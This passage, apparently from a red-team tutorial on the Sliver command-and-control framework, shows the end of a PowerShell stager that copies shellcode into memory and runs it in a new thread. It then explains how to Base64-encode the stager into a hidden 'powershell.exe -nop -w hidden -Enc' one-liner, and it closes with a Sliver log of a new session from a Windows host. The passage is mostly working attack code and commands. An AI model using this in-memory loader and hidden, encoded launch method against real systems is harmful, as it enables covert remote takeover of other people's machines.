[System.Runtime.InteropServices.Marshal]::Copy($shellcode, 0, $addr, $size)
$thandle=[Win32]::CreateThread(0,0,$addr,0,0,0);
[Win32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
It is possible to get a handy one-liner from this code.
Put the code into a file stager.ps1 and convert to Base64: cat stager.ps1 | iconv --to-code UTF-16LE | base64 -w 0
This command assumes you work in Linux. iconv converts the code to UTF16 little-endian which is the
encoding used in Windows (but not Linux).
This Base64-encoded code can now be passed as an argument to PowerShell. For example, the one-liner could look like this:
powershell.exe -nop -w hidden -Enc JABXAGkAbgAzADIAI...RgBGACIAKQAKAA==
The argument -nop avoids that a custom PowerShell profile get loaded,
which may break our code. With -w hidden we ensure that the console windows
is not visible (or disappears if you paste the code into one).
Our Base64-encoded code is passed with -Enc.
This is how to paste the one-liner into a command prompt window:

Due to -w hidden the Window will disappear as you run the command.
A session should appear in Sliver.
[*] Session 02eecb04 LIKELY_CLIMATE - 192.168.122.32:51362 (DESKTOP-2CNJ1IR) - windows/amd64 - Thu, 22 Sep 2022 23:05:19 CEST